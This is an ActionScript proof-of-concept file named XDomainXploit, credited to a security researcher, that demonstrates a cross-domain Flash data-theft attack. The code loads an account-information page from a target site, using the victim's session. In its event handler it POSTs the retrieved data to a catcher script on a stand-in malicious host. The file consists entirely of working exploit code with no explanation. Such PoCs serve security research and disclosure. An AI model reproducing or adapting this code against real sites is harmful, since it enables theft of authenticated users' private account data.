 // POC Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// XDomainXploit.as

package {
 import flash.display.Sprite;
 import flash.events.*;
 import flash.net.URLRequestMethod;
 import flash.net.URLRequest;
 import flash.net.URLLoader;

 public class XDomainXploit extends Sprite {
  public function XDomainXploit() {
   // Target URL from where the data is to be retrieved
   var readFrom:String = "http://www.secret-site.com/account/info";
   var readRequest:URLRequest = new URLRequest(readFrom);
   var getLoader:URLLoader = new URLLoader();
   getLoader.addEventListener(Event.COMPLETE, eventHandler);
   try {
    getLoader.load(readRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);
   }
  }

  private function eventHandler(event:Event):void {
   // URL to which retrieved data is to be sent
   var sendTo:String = "http://malicious-site.com/catcher.php"
   var sendRequest:URLRequest = new URLRequest(sendTo);
   sendRequest.method = URLRequestMethod.POST;
   sendRequest.data = event.target.data;
   var sendLoader:URLLoader = new URLLoader();
   try {
    sendLoader.load(sendRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);
   }
  }
 }
}